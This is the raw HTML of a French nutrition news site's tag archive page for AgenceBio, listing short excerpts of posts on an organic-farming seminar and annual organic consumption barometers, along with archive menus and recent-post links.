	<div id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-2063"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#network"><span class="w-nav-title">Réseau</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7028"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/blog-reglementation-alimentation-sante/"><span class="w-nav-title">Nos actus</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-7029" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7029"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/category/agenda/"><span class="w-nav-title">Agenda</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_1 menu-item-1767"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/#contact"><span class="w-nav-title">Contact</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-7672" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7672"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.linkedin.com/company/orchidali/http://"><span class="w-nav-title">LinkedIn</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1916" class="qtranxs-lang-menu qtranxs-lang-menu-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-1916"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Français" href="#"><span class="w-nav-title">Langue :&nbsp;<img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" /></span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-7673" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7673"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="English" href="https://science-nutrition.com/en/tag/agencebio/"><span class="w-nav-title"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-7674" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7674"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Français" href="https://science-nutrition.com/fr/tag/agencebio/"><span class="w-nav-title"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
</div>						</div>
					</div>
				</nav>

			</div>
		</div>

	</div>
</div>
<!-- /HEADER -->

<!-- MAIN -->
<div class="l-main">
	<div class="l-main-h">	<section class="l-section">

		<div class="l-subsection">
			<div class="l-subsection-h">
				<div class="l-subsection-hh g-html i-cf">

					<div class="l-content">
											<h1> agencebio</h1>

						
					<div class="hr type_invisible"></div>

						<div class="w-blog imgpos_atleft more_hidden">
							<div class="w-blog-h">
								<div class="w-blog-list">
																			<div class="w-blog-entry post-5703 post type-post status-publish format-standard has-post-thumbnail hentry category-consommateurs category-environnementalimentation-durable category-qualite-nutritionnelle tag-agencebio tag-agriculture-biologique tag-enjeux-sociaux tag-environnementaux">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2019/06/18/seminaire-agencebio-18-juin-2019-le-bio-face-aux-enjeux-sociaux-et-environnementaux/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2019/06/agencebio-e1560859349569.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Séminaire AgenceBio 18 juin 2019  « le Bio face aux enjeux sociaux et environnementaux »</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">juin</span>
															<span class="w-blog-entry-meta-date-day">18</span>
															<span class="w-blog-entry-meta-date-year">2019</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2019/06/18/seminaire-agencebio-18-juin-2019-le-bio-face-aux-enjeux-sociaux-et-environnementaux/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2019/06/18/seminaire-agencebio-18-juin-2019-le-bio-face-aux-enjeux-sociaux-et-environnementaux/"></div>
<p>Ce mardi 18 juin se tiendra à Paris le séminaire « le Bio face aux enjeux sociaux et environnementaux » de l&rsquo;AgenceBio. Ce séminaire<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2019/06/18/seminaire-agencebio-18-juin-2019-le-bio-face-aux-enjeux-sociaux-et-environnementaux/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-4966 post type-post status-publish format-standard has-post-thumbnail hentry category-comportements category-consommateurs category-environnementalimentation-durable tag-agencebio tag-agriculture-biologique tag-alimentation tag-bio tag-consommateur tag-perception tag-sante-2">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2019/03/01/le-barometre-2019-de-lagencebio-sur-la-consommation-et-la-perception-des-produits-biologiques-en-france-en-2018/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2018/07/AgenceBIO_150.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Le Baromètre 2019 sur les produits biologiques en France</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">mars</span>
															<span class="w-blog-entry-meta-date-day">01</span>
															<span class="w-blog-entry-meta-date-year">2019</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2019/03/01/le-barometre-2019-de-lagencebio-sur-la-consommation-et-la-perception-des-produits-biologiques-en-france-en-2018/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2019/03/01/le-barometre-2019-de-lagencebio-sur-la-consommation-et-la-perception-des-produits-biologiques-en-france-en-2018/"></div>
<p>L&rsquo;AgenceBio a publié en février 2019 son rapport annuel « Baromètre de consommation et perception des produits biologiques en France« . Le dossier de<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2019/03/01/le-barometre-2019-de-lagencebio-sur-la-consommation-et-la-perception-des-produits-biologiques-en-france-en-2018/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																			<div class="w-blog-entry post-3989 post type-post status-publish format-standard has-post-thumbnail hentry category-comportements category-consommateurs tag-agencebio tag-consommation-2017 tag-perceptions-des-consommateurs tag-produits-biologiques">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2018/04/23/le-barometre-2017-de-consommation-et-de-perception-des-produits-biologiques-en-france-par-lagencebio/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2018/07/AgenceBIO_150.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Le baromètre 2017 de consommation et de perception des produits biologiques en France</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">avril</span>
															<span class="w-blog-entry-meta-date-day">23</span>
															<span class="w-blog-entry-meta-date-year">2018</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2018/04/23/le-barometre-2017-de-consommation-et-de-perception-des-produits-biologiques-en-france-par-lagencebio/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2018/04/23/le-barometre-2017-de-consommation-et-de-perception-des-produits-biologiques-en-france-par-lagencebio/"></div>
<p>Fin février 2018, l&rsquo;AgenceBio a publié les résultats de son étude sur la consommation et la perception des produits biologiques par les<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2018/04/23/le-barometre-2017-de-consommation-et-de-perception-des-produits-biologiques-en-france-par-lagencebio/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																	</div>
							</div>
						</div>

						<!--
													<div class="g-hr type_invisible"></div>
							<div class="g-pagination">
															</div>
												-->
						<div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown--1">Archives</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://science-nutrition.com/2026/01/'> janvier 2026 </option>
	<option value='https://science-nutrition.com/2025/12/'> décembre 2025 </option>
	<option value='https://science-nutrition.com/2025/11/'> novembre 2025 </option>
	<option value='https://science-nutrition.com/2025/10/'> octobre 2025 </option>
	<option value='https://science-nutrition.com/2025/09/'> septembre 2025 </option>
	<option value='https://science-nutrition.com/2025/06/'> juin 2025 </option>
	<option value='https://science-nutrition.com/2025/03/'> mars 2025 </option>
	<option value='https://science-nutrition.com/2025/02/'> février 2025 </option>
	<option value='https://science-nutrition.com/2025/01/'> janvier 2025 </option>
	<option value='https://science-nutrition.com/2024/11/'> novembre 2024 </option>
	<option value='https://science-nutrition.com/2024/10/'> octobre 2024 </option>
	<option value='https://science-nutrition.com/2024/09/'> septembre 2024 </option>
	<option value='https://science-nutrition.com/2024/06/'> juin 2024 </option>
	<option value='https://science-nutrition.com/2024/05/'> mai 2024 </option>
	<option value='https://science-nutrition.com/2024/04/'> avril 2024 </option>
	<option value='https://science-nutrition.com/2024/03/'> mars 2024 </option>
	<option value='https://science-nutrition.com/2024/02/'> février 2024 </option>
	<option value='https://science-nutrition.com/2024/01/'> janvier 2024 </option>
	<option value='https://science-nutrition.com/2023/12/'> décembre 2023 </option>
	<option value='https://science-nutrition.com/2023/11/'> novembre 2023 </option>
	<option value='https://science-nutrition.com/2023/10/'> octobre 2023 </option>
	<option value='https://science-nutrition.com/2023/09/'> septembre 2023 </option>
	<option value='https://science-nutrition.com/2023/08/'> août 2023 </option>
	<option value='https://science-nutrition.com/2023/07/'> juillet 2023 </option>
	<option value='https://science-nutrition.com/2023/06/'> juin 2023 </option>
	<option value='https://science-nutrition.com/2023/05/'> mai 2023 </option>
	<option value='https://science-nutrition.com/2023/04/'> avril 2023 </option>
	<option value='https://science-nutrition.com/2023/03/'> mars 2023 </option>
	<option value='https://science-nutrition.com/2023/02/'> février 2023 </option>
	<option value='https://science-nutrition.com/2023/01/'> janvier 2023 </option>
	<option value='https://science-nutrition.com/2022/12/'> décembre 2022 </option>
	<option value='https://science-nutrition.com/2022/11/'> novembre 2022 </option>
	<option value='https://science-nutrition.com/2022/10/'> octobre 2022 </option>
	<option value='https://science-nutrition.com/2022/09/'> septembre 2022 </option>
	<option value='https://science-nutrition.com/2022/08/'> août 2022 </option>
	<option value='https://science-nutrition.com/2022/07/'> juillet 2022 </option>
	<option value='https://science-nutrition.com/2022/06/'> juin 2022 </option>
	<option value='https://science-nutrition.com/2022/05/'> mai 2022 </option>
	<option value='https://science-nutrition.com/2022/04/'> avril 2022 </option>
	<option value='https://science-nutrition.com/2022/03/'> mars 2022 </option>
	<option value='https://science-nutrition.com/2022/02/'> février 2022 </option>
	<option value='https://science-nutrition.com/2022/01/'> janvier 2022 </option>
	<option value='https://science-nutrition.com/2021/12/'> décembre 2021 </option>
	<option value='https://science-nutrition.com/2021/11/'> novembre 2021 </option>
	<option value='https://science-nutrition.com/2021/10/'> octobre 2021 </option>
	<option value='https://science-nutrition.com/2021/09/'> septembre 2021 </option>
	<option value='https://science-nutrition.com/2021/08/'> août 2021 </option>
	<option value='https://science-nutrition.com/2021/07/'> juillet 2021 </option>
	<option value='https://science-nutrition.com/2021/06/'> juin 2021 </option>
	<option value='https://science-nutrition.com/2021/05/'> mai 2021 </option>
	<option value='https://science-nutrition.com/2021/04/'> avril 2021 </option>
	<option value='https://science-nutrition.com/2021/03/'> mars 2021 </option>
	<option value='https://science-nutrition.com/2021/02/'> février 2021 </option>
	<option value='https://science-nutrition.com/2021/01/'> janvier 2021 </option>
	<option value='https://science-nutrition.com/2020/12/'> décembre 2020 </option>
	<option value='https://science-nutrition.com/2020/11/'> novembre 2020 </option>
	<option value='https://science-nutrition.com/2020/10/'> octobre 2020 </option>
	<option value='https://science-nutrition.com/2020/09/'> septembre 2020 </option>
	<option value='https://science-nutrition.com/2020/08/'> août 2020 </option>
	<option value='https://science-nutrition.com/2020/07/'> juillet 2020 </option>
	<option value='https://science-nutrition.com/2020/06/'> juin 2020 </option>
	<option value='https://science-nutrition.com/2020/05/'> mai 2020 </option>
	<option value='https://science-nutrition.com/2020/04/'> avril 2020 </option>
	<option value='https://science-nutrition.com/2020/03/'> mars 2020 </option>
	<option value='https://science-nutrition.com/2020/02/'> février 2020 </option>
	<option value='https://science-nutrition.com/2020/01/'> janvier 2020 </option>
	<option value='https://science-nutrition.com/2019/12/'> décembre 2019 </option>
	<option value='https://science-nutrition.com/2019/10/'> octobre 2019 </option>
	<option value='https://science-nutrition.com/2019/09/'> septembre 2019 </option>
	<option value='https://science-nutrition.com/2019/08/'> août 2019 </option>
	<option value='https://science-nutrition.com/2019/07/'> juillet 2019 </option>
	<option value='https://science-nutrition.com/2019/06/'> juin 2019 </option>
	<option value='https://science-nutrition.com/2019/05/'> mai 2019 </option>
	<option value='https://science-nutrition.com/2019/04/'> avril 2019 </option>
	<option value='https://science-nutrition.com/2019/03/'> mars 2019 </option>
	<option value='https://science-nutrition.com/2019/02/'> février 2019 </option>
	<option value='https://science-nutrition.com/2019/01/'> janvier 2019 </option>
	<option value='https://science-nutrition.com/2018/12/'> décembre 2018 </option>
	<option value='https://science-nutrition.com/2018/11/'> novembre 2018 </option>
	<option value='https://science-nutrition.com/2018/10/'> octobre 2018 </option>
	<option value='https://science-nutrition.com/2018/09/'> septembre 2018 </option>
	<option value='https://science-nutrition.com/2018/08/'> août 2018 </option>
	<option value='https://science-nutrition.com/2018/07/'> juillet 2018 </option>
	<option value='https://science-nutrition.com/2018/06/'> juin 2018 </option>
	<option value='https://science-nutrition.com/2018/05/'> mai 2018 </option>
	<option value='https://science-nutrition.com/2018/04/'> avril 2018 </option>
	<option value='https://science-nutrition.com/2018/03/'> mars 2018 </option>
	<option value='https://science-nutrition.com/2018/02/'> février 2018 </option>
	<option value='https://science-nutrition.com/2018/01/'> janvier 2018 </option>
	<option value='https://science-nutrition.com/2017/12/'> décembre 2017 </option>
	<option value='https://science-nutrition.com/2017/11/'> novembre 2017 </option>
	<option value='https://science-nutrition.com/2017/10/'> octobre 2017 </option>
	<option value='https://science-nutrition.com/2017/09/'> septembre 2017 </option>
	<option value='https://science-nutrition.com/2017/08/'> août 2017 </option>
	<option value='https://science-nutrition.com/2017/07/'> juillet 2017 </option>
	<option value='https://science-nutrition.com/2017/06/'> juin 2017 </option>
	<option value='https://science-nutrition.com/2017/05/'> mai 2017 </option>
	<option value='https://science-nutrition.com/2017/03/'> mars 2017 </option>
	<option value='https://science-nutrition.com/2017/02/'> février 2017 </option>
	<option value='https://science-nutrition.com/2016/12/'> décembre 2016 </option>
	<option value='https://science-nutrition.com/2016/11/'> novembre 2016 </option>
	<option value='https://science-nutrition.com/2016/10/'> octobre 2016 </option>
	<option value='https://science-nutrition.com/2016/09/'> septembre 2016 </option>
	<option value='https://science-nutrition.com/2016/06/'> juin 2016 </option>
	<option value='https://science-nutrition.com/2016/05/'> mai 2016 </option>
	<option value='https://science-nutrition.com/2016/04/'> avril 2016 </option>
	<option value='https://science-nutrition.com/2016/03/'> mars 2016 </option>
	<option value='https://science-nutrition.com/2016/02/'> février 2016 </option>
	<option value='https://science-nutrition.com/2016/01/'> janvier 2016 </option>
	<option value='https://science-nutrition.com/2015/11/'> novembre 2015 </option>
	<option value='https://science-nutrition.com/2015/08/'> août 2015 </option>
	<option value='https://science-nutrition.com/2015/07/'> juillet 2015 </option>
	<option value='https://science-nutrition.com/2015/03/'> mars 2015 </option>
	<option value='https://science-nutrition.com/2015/02/'> février 2015 </option>
	<option value='https://science-nutrition.com/2015/01/'> janvier 2015 </option>
	<option value='https://science-nutrition.com/2014/10/'> octobre 2014 </option>
	<option value='https://science-nutrition.com/2014/08/'> août 2014 </option>
	<option value='https://science-nutrition.com/2014/06/'> juin 2014 </option>
	<option value='https://science-nutrition.com/2014/03/'> mars 2014 </option>
	<option value='https://science-nutrition.com/2014/01/'> janvier 2014 </option>
	<option value='https://science-nutrition.com/2013/12/'> décembre 2013 </option>
	<option value='https://science-nutrition.com/2013/11/'> novembre 2013 </option>
	<option value='https://science-nutrition.com/2013/10/'> octobre 2013 </option>
	<option value='https://science-nutrition.com/2013/09/'> septembre 2013 </option>
	<option value='https://science-nutrition.com/2013/08/'> août 2013 </option>
	<option value='https://science-nutrition.com/2013/07/'> juillet 2013 </option>
	<option value='https://science-nutrition.com/2013/06/'> juin 2013 </option>
	<option value='https://science-nutrition.com/2013/05/'> mai 2013 </option>
	<option value='https://science-nutrition.com/2013/04/'> avril 2013 </option>
	<option value='https://science-nutrition.com/2013/03/'> mars 2013 </option>
	<option value='https://science-nutrition.com/2013/01/'> janvier 2013 </option>
	<option value='https://science-nutrition.com/2012/04/'> avril 2012 </option>
	<option value='https://science-nutrition.com/2012/03/'> mars 2012 </option>
	<option value='https://science-nutrition.com/2012/02/'> février 2012 </option>
	<option value='https://science-nutrition.com/2012/01/'> janvier 2012 </option>
	<option value='https://science-nutrition.com/2011/12/'> décembre 2011 </option>
	<option value='https://science-nutrition.com/2011/11/'> novembre 2011 </option>
	<option value='https://science-nutrition.com/2011/10/'> octobre 2011 </option>
	<option value='https://science-nutrition.com/2011/09/'> septembre 2011 </option>
	<option value='https://science-nutrition.com/2011/08/'> août 2011 </option>
	<option value='https://science-nutrition.com/2011/07/'> juillet 2011 </option>
	<option value='https://science-nutrition.com/2011/06/'> juin 2011 </option>
	<option value='https://science-nutrition.com/2011/05/'> mai 2011 </option>
	<option value='https://science-nutrition.com/2011/04/'> avril 2011 </option>
	<option value='https://science-nutrition.com/2011/03/'> mars 2011 </option>
	<option value='https://science-nutrition.com/2011/02/'> février 2011 </option>
	<option value='https://science-nutrition.com/2011/01/'> janvier 2011 </option>
	<option value='https://science-nutrition.com/2010/12/'> décembre 2010 </option>
	<option value='https://science-nutrition.com/2010/11/'> novembre 2010 </option>
	<option value='https://science-nutrition.com/2010/10/'> octobre 2010 </option>
	<option value='https://science-nutrition.com/2010/09/'> septembre 2010 </option>
	<option value='https://science-nutrition.com/2010/08/'> août 2010 </option>
	<option value='https://science-nutrition.com/2010/07/'> juillet 2010 </option>
	<option value='https://science-nutrition.com/2010/06/'> juin 2010 </option>
	<option value='https://science-nutrition.com/2010/05/'> mai 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div> 

					</div>
					<div class="l-sidebar">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://science-nutrition.com/feed/" alt="Orchidali - RSS" title="Orchidali - RSS">Suivez nos actualités  <img src="https://science-nutrition.com/wp-content/uploads/2016/10/Orchidali-rss.png" alt="Orchidali - rss" height="18" width="18"></a><br>

<a href="https://science-nutrition.com/inscription-a-la-newsletter/" alt="Inscription Newsletter" title="Orchidali -S'inscrire à la newsletter" class="g-btn type_primary size_small">S'inscrire à la newsletter </a></div>
		</div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://science-nutrition.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div>
<div id="wpp-2" class="widget popular-posts">

</div>

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Articles récents</h4>
		<ul>
											<li>
					<a href="https://science-nutrition.com/2026/01/16/niveau-dapport-sans-danger-pour-la-supplementation-en-dha-de-1g-j-confirme-par-lefsa/">Niveau d’apport sans danger pour la supplémentation en DHA de 1g/j confirmé par l’EFSA</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2026/01/13/english-new-us-dietary-guidelines-2025-2030-highlights-to-eat-real-food/">Les nouvelles recommandations alimentaires américaines 2025-2030 mettent l&rsquo;accent sur « manger de vrais aliments »</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2026/01/05/la-consommation-de-kiwis-augmente-lapport-en-vitamine-c-de-la-peau-et-soutient-la-structure-cutanee/">La consommation de kiwi jaune augmente l&rsquo;apport en vitamine C de la peau et soutient la structure cutanée</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2025/12/18/french-gut-kids-lextension-du-projet-french-gut-centre-sur-le-microbiote-intestinal-des-enfants-ages-de-3-a-17-ans/">French Gut Kids : l&rsquo;extension du projet « French Gut » centré sur le microbiote intestinal des enfants âgés de 3 à 17 ans</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2025/11/19/english-thelancet-launches-a-new-lancetseries-on-ultra-processed-foods-and-human-health/">Lancement de la série du Lancet sur les aliments dits ultra-transformés et la santé</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://science-nutrition.com/2026/01/'> janvier 2026 </option>
	<option value='https://science-nutrition.com/2025/12/'> décembre 2025 </option>
	<option value='https://science-nutrition.com/2025/11/'> novembre 2025 </option>
	<option value='https://science-nutrition.com/2025/10/'> octobre 2025 </option>
	<option value='https://science-nutrition.com/2025/09/'> septembre 2025 </option>
	<option value='https://science-nutrition.com/2025/06/'> juin 2025 </option>
	<option value='https://science-nutrition.com/2025/03/'> mars 2025 </option>
	<option value='https://science-nutrition.com/2025/02/'> février 2025 </option>
	<option value='https://science-nutrition.com/2025/01/'> janvier 2025 </option>
	<option value='https://science-nutrition.com/2024/11/'> novembre 2024 </option>
	<option value='https://science-nutrition.com/2024/10/'> octobre 2024 </option>
	<option value='https://science-nutrition.com/2024/09/'> septembre 2024 </option>
	<option value='https://science-nutrition.com/2024/06/'> juin 2024 </option>
	<option value='https://science-nutrition.com/2024/05/'> mai 2024 </option>
	<option value='https://science-nutrition.com/2024/04/'> avril 2024 </option>
	<option value='https://science-nutrition.com/2024/03/'> mars 2024 </option>
	<option value='https://science-nutrition.com/2024/02/'> février 2024 </option>
	<option value='https://science-nutrition.com/2024/01/'> janvier 2024 </option>
	<option value='https://science-nutrition.com/2023/12/'> décembre 2023 </option>
	<option value='https://science-nutrition.com/2023/11/'> novembre 2023 </option>
	<option value='https://science-nutrition.com/2023/10/'> octobre 2023 </option>
	<option value='https://science-nutrition.com/2023/09/'> septembre 2023 </option>
	<option value='https://science-nutrition.com/2023/08/'> août 2023 </option>
	<option value='https://science-nutrition.com/2023/07/'> juillet 2023 </option>
	<option value='https://science-nutrition.com/2023/06/'> juin 2023 </option>
	<option value='https://science-nutrition.com/2023/05/'> mai 2023 </option>
	<option value='https://science-nutrition.com/2023/04/'> avril 2023 </option>
	<option value='https://science-nutrition.com/2023/03/'> mars 2023 </option>
	<option value='https://science-nutrition.com/2023/02/'> février 2023 </option>
	<option value='https://science-nutrition.com/2023/01/'> janvier 2023 </option>
	<option value='https://science-nutrition.com/2022/12/'> décembre 2022 </option>
	<option value='https://science-nutrition.com/2022/11/'> novembre 2022 </option>
	<option value='https://science-nutrition.com/2022/10/'> octobre 2022 </option>
	<option value='https://science-nutrition.com/2022/09/'> septembre 2022 </option>
	<option value='https://science-nutrition.com/2022/08/'> août 2022 </option>
	<option value='https://science-nutrition.com/2022/07/'> juillet 2022 </option>
	<option value='https://science-nutrition.com/2022/06/'> juin 2022 </option>
	<option value='https://science-nutrition.com/2022/05/'> mai 2022 </option>
	<option value='https://science-nutrition.com/2022/04/'> avril 2022 </option>
	<option value='https://science-nutrition.com/2022/03/'> mars 2022 </option>
	<option value='https://science-nutrition.com/2022/02/'> février 2022 </option>
	<option value='https://science-nutrition.com/2022/01/'> janvier 2022 </option>
	<option value='https://science-nutrition.com/2021/12/'> décembre 2021 </option>
	<option value='https://science-nutrition.com/2021/11/'> novembre 2021 </option>
	<option value='https://science-nutrition.com/2021/10/'> octobre 2021 </option>
	<option value='https://science-nutrition.com/2021/09/'> septembre 2021 </option>
	<option value='https://science-nutrition.com/2021/08/'> août 2021 </option>
	<option value='https://science-nutrition.com/2021/07/'> juillet 2021 </option>
	<option value='https://science-nutrition.com/2021/06/'> juin 2021 </option>
	<option value='https://science-nutrition.com/2021/05/'> mai 2021 </option>
	<option value='https://science-nutrition.com/2021/04/'> avril 2021 </option>
	<option value='https://science-nutrition.com/2021/03/'> mars 2021 </option>
	<option value='https://science-nutrition.com/2021/02/'> février 2021 </option>
	<option value='https://science-nutrition.com/2021/01/'> janvier 2021 </option>
	<option value='https://science-nutrition.com/2020/12/'> décembre 2020 </option>
	<option value='https://science-nutrition.com/2020/11/'> novembre 2020 </option>
	<option value='https://science-nutrition.com/2020/10/'> octobre 2020 </option>
	<option value='https://science-nutrition.com/2020/09/'> septembre 2020 </option>
	<option value='https://science-nutrition.com/2020/08/'> août 2020 </option>
	<option value='https://science-nutrition.com/2020/07/'> juillet 2020 </option>
	<option value='https://science-nutrition.com/2020/06/'> juin 2020 </option>
	<option value='https://science-nutrition.com/2020/05/'> mai 2020 </option>
	<option value='https://science-nutrition.com/2020/04/'> avril 2020 </option>
	<option value='https://science-nutrition.com/2020/03/'> mars 2020 </option>
	<option value='https://science-nutrition.com/2020/02/'> février 2020 </option>
	<option value='https://science-nutrition.com/2020/01/'> janvier 2020 </option>
	<option value='https://science-nutrition.com/2019/12/'> décembre 2019 </option>
	<option value='https://science-nutrition.com/2019/10/'> octobre 2019 </option>
	<option value='https://science-nutrition.com/2019/09/'> septembre 2019 </option>
	<option value='https://science-nutrition.com/2019/08/'> août 2019 </option>
	<option value='https://science-nutrition.com/2019/07/'> juillet 2019 </option>
	<option value='https://science-nutrition.com/2019/06/'> juin 2019 </option>
	<option value='https://science-nutrition.com/2019/05/'> mai 2019 </option>
	<option value='https://science-nutrition.com/2019/04/'> avril 2019 </option>
	<option value='https://science-nutrition.com/2019/03/'> mars 2019 </option>
	<option value='https://science-nutrition.com/2019/02/'> février 2019 </option>
	<option value='https://science-nutrition.com/2019/01/'> janvier 2019 </option>
	<option value='https://science-nutrition.com/2018/12/'> décembre 2018 </option>
	<option value='https://science-nutrition.com/2018/11/'> novembre 2018 </option>
	<option value='https://science-nutrition.com/2018/10/'> octobre 2018 </option>
	<option value='https://science-nutrition.com/2018/09/'> septembre 2018 </option>
	<option value='https://science-nutrition.com/2018/08/'> août 2018 </option>
	<option value='https://science-nutrition.com/2018/07/'> juillet 2018 </option>
	<option value='https://science-nutrition.com/2018/06/'> juin 2018 </option>
	<option value='https://science-nutrition.com/2018/05/'> mai 2018 </option>
	<option value='https://science-nutrition.com/2018/04/'> avril 2018 </option>
	<option value='https://science-nutrition.com/2018/03/'> mars 2018 </option>
	<option value='https://science-nutrition.com/2018/02/'> février 2018 </option>
	<option value='https://science-nutrition.com/2018/01/'> janvier 2018 </option>
	<option value='https://science-nutrition.com/2017/12/'> décembre 2017 </option>
	<option value='https://science-nutrition.com/2017/11/'> novembre 2017 </option>
